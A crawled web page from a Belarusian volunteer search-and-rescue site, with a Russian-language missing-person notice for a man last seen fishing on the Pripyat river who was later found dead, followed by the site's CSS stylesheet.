

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psobelarus.ru/vadim_kruppa-poisk1512.html
body_size: 7004
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
    <title>Круппа Вадим Леонидович - Найден. Погиб.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <META name="keywords" content='ПСО "ВИТЯЗЬ"'>
        <META name="description" content='Круппа Вадим Леонидович - Найден. Погиб.'>
            <meta name="facebook-domain-verification" content="3a3zpoe2ifaimy00dbvqf4bgd0b8bx">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="canonical" href="https://psobelarus.ru/vadim_kruppa-poisk1512.html">    <link rel="icon" href="https://psobelarus.ru/favicon.svg" type="image/svg+xml">
    <link href="/main.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script src="https://cdn.ckeditor.com/ckeditor5/35.2.0/super-build/ckeditor.js"></script>
    <meta name="msapplication-TileColor" content="#0000ac">      <meta name="theme-color" content="#0000ac">
      
    
     
    <link rel="stylesheet" href="/libs/lightbox2-master/dist/css/lightbox.min.css">
        <meta property="og:url"           content="https://psobelarus.ru/vadim_kruppa-poisk1512.html" >
    <meta property="og:type"          content="website" >
    <meta property="og:title"         content="Круппа Вадим Леонидович - Найден. Погиб." >
    <meta property="og:description"   content="Пропал #Круппа Вадим Леонидович, 42 года        Проживает: Гомельская обл., г.Петриков.
                    Обстоятельства:
            22 мая около 19:00 находился на рыбалке р.Припять, между д.Голубица - д.Вышелов, Петриковского района. С того времени его местонахождение неизвестно.
        " >
            <meta property="og:image"         content="https://psobelarus.ru/photos/orientirovki_h165/1512.jpg" >
                  

    
        <script>
            function scrcar() {
                var block = document.getElementById("carousel");
                var i = block.scrollLeft;
                if (i>1700) {i=0;};
                block.scrollLeft = i+1;
                setTimeout(scrcar,60);
            }
        </script>
    

    <script async src="https://cdn-rtb.sape.ru/rtb-b/js/822/2/135822.js"></script>         <script async src="/scripts/autodopSma.js"></script> 

</head>

<body >
    
        <script>
            VK.init({ apiId: 51447087, onlyWidgets: true });
        </script>

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XJHE2CH0B"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-8XJHE2CH0B');
        </script>

        <!-- Yandex.Metrika counter -->
        <script async >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(89919332, "init", {
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/89919332" style="position:absolute; left:-9999px;" alt="" ></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
    

    
        <script>
            function u_newmenu(f) {
                url = '/newmenu.php?item='+f;
                if (f == -1) { 
                    if  (document.getElementById('menubutton').innerHTML=="МЕНЮ") {
                            document.getElementById('menubutton').innerHTML="Скрыть меню";
                        } else {
                            document.getElementById('menubutton').innerHTML="МЕНЮ";
                        };
                    };
                $.ajax({
                        type: 'POST',
                        url: url,
                        dataType: 'html',
                        success: function(data) {
                            $('#newmenu').html(data);
                        }
                    });
            }
        </script>
    
        
        <header class="header" >
		<div class="headerSlogane">
			<div class="slogane">
				<p class="sloganeText">Наша жизнь - найден, жив!</p>
			</div>
		</div>

		<div class="headerNav">
			<div id="menu" class="topmenu">
				<div class="logo">
					<a href="https://psobelarus.ru"><img class="logoNG" src="/pic/logoNG.png" alt="На главную ПСО Беларусь"></a>
				</div>

				<nav class="topnav" id="myTopnav">
					<div class="dropdown">
						<button class="dropbtn">Поиски<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/active-page1-.html">Активные поиски</a>
							<a href="/zavershennye-page1-.html">Завершённые поиски</a>
							<a href="/karta-propavshih-v-belarusi.html">Карта поисков</a>
							<a href="/advanced_search">База разыскиваемых</a>
						</div>
					</div>		

					<div class="dropdown">
						<button class="dropbtn">Библиотека<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="https://psobelarus.ru/news">Новости</a>
							<a href="/wiki/index.php" target="_blank">ВикиЗнания</a>
						</div>
					</div>			
				
					<div class="dropdown">
						<button class="dropbtn">О ПСО<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/news-162-pso-belarus-nasha-jizn-nayden-jiv.html">О ПСО Беларусь</a>
															<a href="/pso-pantera/">ПСГ "Пантера"</a>
															<a href="/pso-angel_nordwest/">ПСО "Ангел Северо-Запад"</a>
															<a href="/pso-angel-search/">ПСО "Ангел"</a>
															<a href="/pso-angel_search_vitebsk/">ПСО "Ангел" г.Витебск</a>
															<a href="/pso-angel_search_kobrin/">ПСО "Ангел" г.Кобрин</a>
															<a href="/pso-angel_search_lida/">ПСО "Ангел" г.Лида</a>
															<a href="/pso-angelsol/">ПСО "Ангел" г.Солигорск-г.Слуцк</a>
															<a href="/pso-angel_stolbcy/">ПСО "Ангел" г.Столбцы</a>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a>
															<a href="/pso-severvitebsk/">ПСО "СЕВЕР"</a>
															<a href="/pso-simuran/">ПСО "Симуран"</a>
															<a href="/pso-sirius/">ПСО "Сириус"</a>
															<a href="/pso-phoenix/">ПСО "Феникс"</a>
															<a href="/pso-centrspas/">ПСО "ЦентрСпас" </a>
															<a href="/pso-brest/">ПСО "Юго-Запад"</a>
															<a href="/pso-psc_orientir/">ПСЦ "Ориентир"</a>
										        	</div> 		
					</div>	
	
					<div id="adminmenu" class="navadmin dropdown">
											</div>
					<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">☰</a>
				</nav>
				
				<div style="align-self: center;" class="topnav-right logger">
					<a class="btn" href="https://psobelarus.ru/zajavka-na-poisk/">Заявка на поиск</a>
				</div>
			</div>
		</div>		
		<script>
		function myFunction() {
			var x = document.getElementById("myTopnav");
			if (x.className === "topnav") {
				x.className += " responsive";
			} else {
				x.className = "topnav";
			}
		}
		</script>
</header>

        	<div class="top_page">
<h2 class="statusAhketa">Помогите найти человека!</h2>
	<p>Опубликовано: 2023-05-23 00:00:00  <time datetime="$card.updated_at">Обновлено: 2025-02-20 05:35:49</time></p> 
	
	<div class="big_anketa_div" id="card">

			<div class="big_anketa_tuman_div" >
					<img src="pic/pogib.png" style="height: 100%; max-width: 100%; object-fit: contain;">
				</div>
	 
		
					
			<H1 class="FIOAhketa">Круппа Вадим Леонидович</H1>
		
			<figure class="onecard_tuman FotoBigAnketa">
				<a class="example-image-link" href="/photos/vadim_kruppa.jpg" data-lightbox="example-set" data-title="Круппа Вадим Леонидович">
											<img src='/photos/vadim_kruppa.jpg' class="FotoAnketa" alt="Круппа Вадим Леонидович " title="Круппа Вадим Леонидович " >
									</a>
				<figcaption style="font-size:14px;text-align:center;">
					
										</figcaption>
			</figure>
						<div  class="onecard_tuman">
				<span style="color:red;">Возраст:</span> <b>42</b>
																							года										
				<br > 
			</div>
							
						<div  class="onecard_tuman">
				<span style="color:red;">
											Проживает:
									</span> 
				Гомельская обл., г.Петриков. 
				<br>
				<br>
			</div>
			
			 
			<div  class="onecard_tuman">
				<span style="color:red;">Обстоятельства:</span>
				22 мая около 19:00 находился на рыбалке р.Припять, между д.Голубица - д.Вышелов, Петриковского района. С того времени его местонахождение неизвестно.
			</div>
				

						<div  class="onecard_tuman">
				<br>
				<span style="color:red;">Одежда: </span> 
				чёрная футболка, темно-синие шорты.
			</div>
			
						<div  class="onecard_tuman">
				<span style="color:red;">С собой:</span> 
				рыболовные снасти.
			</div>
			
			
			 
			<div  class="onecard_tuman">
				<br>
				<span style="color:red;">Особые приметы:</span>
				татуировки: на правом плече щит, на ноге снизу иероглиф.
			</div>
			
						
				<table>
			<tr>
				<td style="width:99%;vertical-align:middle;">
											<span style="color:black;">Всех, кто владеет информацией, просим сообщить:</span><br>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a> <a href="tel:+375(29)154-59-18">+375(29)154-59-18</a>
													
									</td>
				<td>
					<img src="/qr_card.php?id=1512&size=4"  >   
				</td>
			</tr>
		</table>
	<div style="clear:both;"></div> 
	</div>
<div style="padding: 8px; background-color: whitesmoke;">
<p>Желающие помочь в распространении информации о пропавшем человеке могут скачать готовую ориентровку для размещния в соцсетях или проведения оклейки</p>
	<a class="btn" 
					href="/generator1_vityaz.php?id=1512"
			target="_blank">Скачать ориентировку</a> 
	<p>Для оперативного получения информации о пропавших людях и сборах на поиски можно подписаться на бота оповещения: <a href="https://telegram.me/psoinforg_bot"	target="_blank">Телеграм</a></p>
	<br>
</div>
 <br>
			<br>
		<script async src="https://usocial.pro/usocial/usocial.js?uid=2bc560ae31f68527&v=6.1.5" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="0096eb8183d3840545b0c15b90a3d411" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter1,counter-after,upArrow-right,mobile_position_right" data-social="vk,ok,fb,vi,telegram,wa,spoiler,bookmarks"></div>
	
	
	<script src="/libs/lightbox2-master/dist/js/lightbox-plus-jquery.min.js"></script>

			<h2>Инфорация о ходе поиска:</h2>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-06-08 08:08:13</p>
					<div class="commentAdmin">Круппа Вадим Леонидович, 42 года, найден. Погиб.

Выражаем соболезнования родным и близким.</div>
				</div>
				
	
	<p>Просмотров - 1666.</p>
</div>






    <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

    <div class="top_page advertising">
        <div class="top_page banner" id="SRTB_885094"></div>
    </div>

        <footer class="footer">
        <div class="containerfoot">                             <div style="
                    position:fixed;
                    bottom:20px;
                    right:20px;
                    width:300px;
                    border-color:blue;
                    border-width:2px;
                    border-radius:10px;
                    border-style:groove;
                    background-color:white;
                    font-size:12px;
                    color:black;
                    ">
                    Для задействования дополнительных функций сайта, 
                    обеспечивающих удобство пользователя рекомендуем Вам 
                    <b><a href="/?allow_cookies=1">согласиться на использование COOKIES</a></b> на сайте!
                    <a href="/?close_cookies=1"><img src="/pic/cross.png" style="width:20px;position:absolute;top:1px;right:1px;"></a>
                    </div>
            
            <div class="socialFoot" contenteditable="false">
                <a class="fa" href="https://twitter.com/psobelarus" title="ПСО Беларусь в Twitter" target="_blank" rel="noopener"><img src="/pic/Social/twtter.png" style="height:32px;" title="ПСО Беларусь в Twitter"></a>
                <a class="fa" href="https://www.facebook.com/psobelarus" title="ПСО Беларусь в Facebook" target="_blank" rel="noopener"><img src="/pic/Social/Facebook.png" style="height:32px;" title="ПСО Беларусь в Facebook"></a>
                <a class="fa" href="https://vk.ru/psobelarus" title="ПСО Беларусь в ВКонтакте" target="_blank" rel="noopener"><img src="/pic/Social/vk.png" style="height:32px;" title="ПСО Беларусь в ВКонтакте"></a>
                <a class="fa" href="https://t.me/psobelarus" title="ПСО Беларусь в Telegram" target="_blank" rel="noopener"><img src="/pic/Social/Telegram.png" style="height:32px;" title="ПСО Беларусь в Telegram"></a>
                <a class="fa" href="https://ok.ru/psobelarus" title="ПСО Беларусь в Одноклассники" target="_blank" rel="noopener"><img src="/pic/Social/ok.png" style="height:32px;" title="ПСО Беларусь в Одноклассники"></a>
                <a class="fa" href="https://instagram.com/psobelarus" title="ПСО Беларусь в Instagram" target="_blank" rel="noopener"><img src="/pic/Social/Instagram.png" style="height:32px;" title="ПСО Беларусь в Instagram"></a>
                <a class="fa" href="https://viber.psobelarus.ru" title="ПСО Беларусь в Viber" target="_blank" rel="noopener"><img src="/pic/Social/Viber.png" style="height:32px;" title="ПСО Беларусь в Viber"></a>
                <a class="fa" href="https://zello.page/uh6UqrnkXFB7v7QZ9" title="ПСО Беларусь в Zello рация" target="_blank" rel="noopener"></a>
            </div>

            <div width=1%>
                        

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt366D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""></a><script>(function(d,s){d.getElementById("licnt366D").src=
"https://counter.yadro.ru/hit?t22.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


	<a href="https://pr-cy.ru" target="_blank"><img src="https://s.pr-cy.ru/counters/psobelarus.ru" width="88" height="31" alt="Анализ сайта" ></a>

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7698776,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7698776" alt="Топ-100" >
</noscript>
<!-- END Top100 (Kraken) Counter -->

        
            </div>
            
            <div class="topnav-right logger">
                            <form name="pso_login" method=post action="/">                         
                    <input required class="headform" placeholder="Логин" type=text name=pso_login_username  >  
                    <br >
                    <input required  class="headform" placeholder="Пароль" type=password name=password    >   
                    <br >
                    <input type=submit name="pso_login_submit" value="Вход"  style="width:50px;"  >
                </form>
                <span style="color:red;"></span>
                    </div>

        </div>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://psobelarus.ru/main.css
body_size: 14498
content:
body {
	color:#000000;
	min-height: 100vh;
	scroll-behavior: smooth;
	background-color: #cecece;
	background-attachment: fixed;
	font-family: verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	text-align: left;
	border-width: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}	
.footer {
	color:white;    
} 

h1 {
	font-size: 1.69em;
	margin: 10px;
}
h2 {font-size: 1.56em;} 
h3 {font-size: 1.44em;} 
h4 {font-size: 1.31em;} 
h5 {font-size: 1.19em;} 
h6 {font-size: 1.06em;} 

.region {
	width: 360px;
}

#find {
	min-width: 75%;
	width: 145px;
}

textarea {
	height:100px;
}

td {
	padding:5px;
}

#all {
	margin:0px;
	padding:0px;
}

.header_inner {
	display: flex;
	color:white;
	max-width: 1240px;
	margin: 0 auto;
	padding: 5px;
}

a {
	text-decoration: none;
}

/* Изменение цвета ссылок при наведении курсора */
.topnav a:hover, .navadmin a:hover {
	background-color: #795e5e;
	color: white;
}

/* Стили для карточек */
.FotoBigAnketa {
	float:left;
	padding-right:10px;
	margin: 5px 0;
	width: 30%;
} 

.FotoAnketa {
	width: 100%;
}

/* стили карточки при смене статуса */
.onecard_tuman {
	-webkit-filter: blur(2px);
  	filter: blur(2px);
}

.NZ {
	position: absolute; 
	z-index: 4; 
}

.onecard {
	width:328px;
	height:188px;
	float:left;
	border-style:groove;
	border-radius:15px;
	border-width:10px;
	border-color:red;
	margin: 0 5px 5px 0; 
	padding-left:5px;
	overflow-y:hidden;
	font-size:14px;
	background-color:#FFFFFF;
}

.dead {
	border-color: #595959;
}
/* КОНЕЦ стили карточки при смене статуса */

/* НОВАЯ ВЕРСИЯ САЙТА, Стили */
.header {
	max-height: 160px;
	height: 25vw;
	display: block;
	position: relative;
	box-sizing: inherit;
}
.headerSlogane { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	background-color: #0000ac;
}
.headerNav { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	max-height: 100px;
	background-color: #ffffff;
}

.slogane {
	height: 100%;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: max(16px, 4vw);
	font-weight: bold;
	display: flex;
	margin: auto;
	max-width: 1200px;
}
@media (min-width: 1200px) {
	.slogane {
		font-size: 48px;
	}
}

.sloganeText {
	margin: auto;
}

.topmenu {
	height: 100%;
	display: flex;
	margin: auto;
	max-width: 1200px;
}

.logoNG {
	height: 100%;
	min-height: 40px;
	max-height: 90px;
	margin-right: 5px
}

/*Наверное старое меню Начало*/
.menubutton {
	border-style:solid;
	border-width:1px 3px 3px 1px;
	border-color:red;
	border-radius:8px;
	padding:3px;
	background-color:#CCCCCC;
	font-size:14px;
	font-weight:bolder;
}

.odd {
	background-color:#AAAAAA;
}

.headform {
	background:url(/pic/bg-input.gif);
	color:white;
	padding:2px;
	margin:3px;
	width:108px;
}

.big_anketa_div {
	max-width: 900px;
	/* border-style:groove; */
	border-radius:15px;
	border-width:10px;
	/* border-color:red; */
	margin:5px 5px;
	padding: 10px;
	font-size: 1.1em;
	background-color:#FFFFFF;
	z-index:0;
	position:relative;
}

.big_anketa_tuman_div {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 4;
	text-align: center;
	font-size: 2em;
	font-weight: bolder;
	width: 100%;
	height: 100%;
}
/*Наверное старое меню Конец*/

/*стили нового меню начало*/
nav {
	margin: auto;
}

.nav a, .nav .a {
	display: block;
	text-decoration: none;
}
		
.dropdown {
    float: left;
    overflow: hidden;
}

.topnav {
	overflow: hidden;
	z-index: 2;
}
  
.topnav a {
	float: left;
	display: block;
	color: #ffffff;
	text-align: center;
	padding: 8px;
	text-decoration: none;
	font-size: 16px;
  }
  
.topnav .icon {
	display: none;
}
  
.active {
	background-color: #4CAF50;
	color: white;
}
  
.dropdown .dropbtn {
	font-size: 16px;    
	border: none;
	outline: none;
	color: white;
	padding: 10px 10px;
	font-family: inherit;
	margin: 0;
	background-color: #0000ac;
	margin: 0;
  }
  
.dropdown-content {
	display: none;
	position: absolute;
	background-color: #ffffff;
	min-width: 240px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
	z-index: 1;
  }
  
  .dropdown-content a {
	  float: none;
	  color: black;
	  padding: 8px;
	  text-decoration: none;
	  display: block;
	  text-align: left;
  }
    
  .dropdown-content a:hover {
	  background-color: #c5c5c5;
	  color: black;
  }
  
  .dropdown:hover .dropdown-content {
	  display: block;
  }
  
  @media screen and (max-width: 600px) {
	.topnav a:not(:first-child), .dropdown .dropbtn {
	  display: none;
	}
	.topnav a.icon {
	  float: right;
	  display: block;
	  background-color: #0000ac;
	}
  }
  
  @media screen and (max-width: 600px) {
	.topnav.responsive {
		position: relative;
		left: -10vw;
	}
	.topnav.responsive .icon {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
	.topnav.responsive a {
	  float: none;
	  display: block;
	  text-align: left;
	}
	.topnav.responsive .dropdown {float: none;}
	.topnav.responsive .dropdown-content {position: relative;}
	.topnav.responsive .dropdown .dropbtn {
	  display: block;
	  width: 100%;
	  text-align: left;
	  min-width: 240px;
	}
  }
/*стили нового меню конец*/

/*стили превью начало*/
.preview {
	background: url(/pic/preview1.jpg);
	max-height: 360px;
	color: #ffffff;
	font-size: 2vw;
	background-size: cover;
	height: 30vw;

}
.previewText {
	text-align: center;
	max-width: 40vw;
	margin: auto;
	background: #00000078;
	height: 100%;
	padding: 10px;
}
/*стили превью конец*/

/* Стилии для главной страницы */
.top_page {
	margin: auto;
	padding: 5px;
	max-width: 1210px;
}

/*стили "Пропали недавно" начало*/
.SearchNew {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;

}
.SearchNewCard {
	background-color: #ffffff;
	width: 240px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	padding: 5px;
	border-radius: 10px;
}
.SearchNew:nth-last-child(1) {
	margin-right: 0;
}
.SearchNewBlock {
	text-align: center;

}
.SearchNewPhoto {
	width: 210px;
	object-fit: contain;
	height: 280px;
	margin: 5px;
}
.SearchFIO {
	font-size: 16px;
}
.h2main, .SearchFIO {
	text-align: center;
	margin-bottom: 5px;
}
/*стили "Пропали недавно" Конец*/

/*стили "Карусель" начало*/
.carousel {
    max-width: 1200px;
    width: calc(100vw - 10px);
    overflow-y: hidden;
    overflow-x: hidden;
    display: inline-block;
	display: flex;
 }
.row {
	display: flex;  /* где этот стиль? */
}
/*стили "Карусель" конец*/

/* стили Новости начало */
.posts-list {
	display: flex;
	flex-wrap:wrap;
	justify-content: space-around;
}
.newsContent {
	margin-top: 10px;
}

.newsPreview {
	width: 97%;
	margin: 5px;
	max-height: 260px;
	object-fit: contain;
}

.newsTopPageCards {
	background-color: #ffffff;
	padding: 5px;
	max-width: 390px;
	float: left;
	margin-bottom: 10px;
	border-radius: 10px;
}

.newsTitle {
	margin: 0;
	font-size: min-width(23px, 1.574vw);
	text-align: center;
}

.newsData {
	font-size: 14px;
}
.more-link {
	border: #0000ac 2px groove;
	border-radius: 5px;
	max-width: 350px;
	/* width: calc(30vw - 15px); */
	display: block;
	text-align: center;
	padding: 5px;
	margin: 5px;

} 
.newsText {
	padding: 0 10px;
}

/* новости картинки*/
.image-inline{
	align-items: flex-start;
	display: inline-flex;
	max-width: 100%;
} 
.image-style-align-left {
	float: left;
	margin-right: 12px;
}

.image-style-align-right {
	float: right;
	margin-left: 12px;
}

.image-style-block-align-left {
	margin-left: 0;
	margin-right: auto;
}

.image-style-block-align-right {
	margin-left: auto;
	margin-right: 0;
}

.image-style-side {
	float: right;
	margin-left: 12px;
	max-width: 50%;
}

.ck-content .image img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	min-width: 100%;
  }

  .image img {
	display: block;
	margin: 0 auto;
	width: 90vw;
    max-width: 560px;
  }
  .image.image_resized {
	margin: auto;
  }/*Новости конец*/

/* Комментарии ПСО начало */
.commentCard {
	background-color: #ffff;
	margin-bottom: 16px;
	padding: 8px;
	max-width: 580px;
	border-radius: 10px;
	text-align: center;
}
.commentTime {
	margin-bottom: 0;
}
.commentText {
	margin-top: 8px;
}
.h3main {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}

legend {
	font-weight: bold;
}
/* стили нового меню конец */  

/*Стили Страниц информации о ПСО Content_Pso.tpl*/ 
.ContentPsoH1 {
	text-align: center;
}
.ContentPsoText {
	background-color: white;
	padding: 5px;
}
.ContentPsoLogo {
	width:150px;
	float:left;
	margin: 0px 10px 5px;
}

.ContentPsoH2 {
	text-align: center;
	margin: 10px 0;
}
.ContentPsoCard {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

/*Рекламный баннер Босса SRTB_792789*/
div > iframe {
	/* width: 100%; */
	max-width: 97vw !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	/* height: auto; */
	/* max-height: 90px; */
}
div > iframe > html {
	display: flex;
	height: 100%;
}
div > iframe > html {
	display: flex;
	height: 100%;
}

iframe ~ html, div > iframe > html, div > iframe > * {
	width: 100% !important;
	max-height: 100% !important;
	display: flex;
  }
  
div > iframe > html > body > a > img {
	overflow: hidden;
}
div > iframe a img {
	width: 100%;
	max-height: 100% !important;
}
/*Рекламный баннер Босса SRTB_792789 Конец*/

.AdminForm {
	border-width: 5px;
	border-style: groove;
	border-color: #0000ac;
	max-width: 1040px;
	padding-left: 7px;
}

summary::marker {
	font-size: 18px;
}
  
/* подвал начало*/
.containerfoot {
	color: white;
	max-width: 1210px;
	margin: 0 auto;
}
.socialFoot {
	text-align: center;
	margin: 7px;
}
.fa {
	font-size: 24px;
	text-decoration: none;
	margin: 5px;
}
.fa:hover {
	opacity: 0.7;
}

/* стили большой карточки (content_anketa.tpl). Начало */
.statusAhketa {
	text-shadow: 3px 3px 3px white;
	/* text-transform: uppercase; */
	text-align: center;
	font-size: 40px;
	color:#e10000;
	margin: 0;
  }
  
  .FIOAhketa {
	font-size: 40px;
	text-align: center;
	margin: 0;
  }
  
  @media (max-width: 780px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 30px;
	}
  }
  @media (max-width: 600px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 24px;
	}
  }
  
.health {
	color:red;
	display: inline-block;
} 
	.health::first-letter {
	text-transform: uppercase;
} 

  @media (max-width: 493px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 21px;
	}
  }
  
  .commentsAdmin {
	margin-bottom: 10px;
  }
  .commentsTime {
	font-weight: bolder;
	text-decoration: underline;
  }
  .commentAdmin, .commentsTime {
	background-color: white;
	padding: 5px;
  }
  
  .btn {
	display: inline-block; /* Строчно-блочный элемент */
	background: #8C959D; /* Серый цвет фона */
	color: #fff; /* Белый цвет текста */
	padding: 0.5rem 1rem; /* Поля вокруг текста */
	text-decoration: none; /* Убираем подчёркивание */
	border-radius: 3px; /* Скругляем уголки */
	border-style: double;
	border-color: black;
	margin: 5px 10px;
	border-width: 2px;
	z-index: 5;
  }
  
  .ya-share2 {
	margin-top: 10px;
  }
  
  /* пагинатор начало*/
  .pagination {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin: 10px;
  }
  
  .page {
	padding: 7px 10px;
	color: #0000ac;
  }
  .current {
	font-weight: bold;
	border: 1px solid #0000ac;
	border-radius: 3px;
  }
  
/* Стили для заполнения анкеты админом */
.AdminCard {
	max-width: 600px;
	width: 100%;
	height: 24px;
  }
  
  .center {
	margin: auto;
	max-width: 672px;
  }
/*создание ЗАявки */
.oddz {
	background-color:#bebebe;
}

.ZajavkaCard {
    max-width: 640px;
    width: 100%;
    height: 25px;
	margin: 0 0 3px 0;
}
textarea {
  max-width: 640px; 
  width: 100%; 
  height: 100px;
}

.cardShape {
	margin: auto;
	max-width: 600px;
}

.zajavkaLegend {
	background-color:#bebebe;
	border-radius: 5px;
	margin-top: 10px;
	padding: 2px 10px;
}



/* Новость большая */
p img {
	max-width: 485px;
  }

@media (max-width: 500px) {
p img {
	  max-width:calc(100vw - 20px);
	}	
}

#vk_comments {
	margin-bottom: 5px;
	max-width: 700px;
	width: 98%;
	height: 400px;
  }
  
/* ВНИМАНИЕ. ЗДЕСЬ СБРАСЫВАЕМ ВСЕ СТАНДАРТНЫЕ СТИЛИ */
/* Указываем box sizing */
*, *::before, *::after { 
	box-sizing: border-box;
  }
  
/* Убираем внутренние отступы */
ul[class], ol[class] { 
	padding: 0;
  }
